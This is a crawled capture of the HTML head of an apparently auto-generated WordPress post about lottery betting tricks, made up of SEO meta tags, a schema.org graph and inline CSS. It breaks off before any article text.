

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/
body_size: 16815
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan</title>
	<meta name="description" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan" />
	<link rel="canonical" href="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan" />
	<meta property="og:description" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan" />
	<meta property="og:url" content="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-03-26T02:50:15+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan" />
	<meta name="twitter:description" content="Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/#article","isPartOf":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan","datePublished":"2023-03-26T02:50:15+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/"},"wordCount":2006,"commentCount":0,"image":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/","url":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/","name":"Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/#primaryimage"},"image":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-26T02:50:15+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan","breadcrumb":{"@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Ketetapan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Marabahan"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/ketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fketetapan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-marabahan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
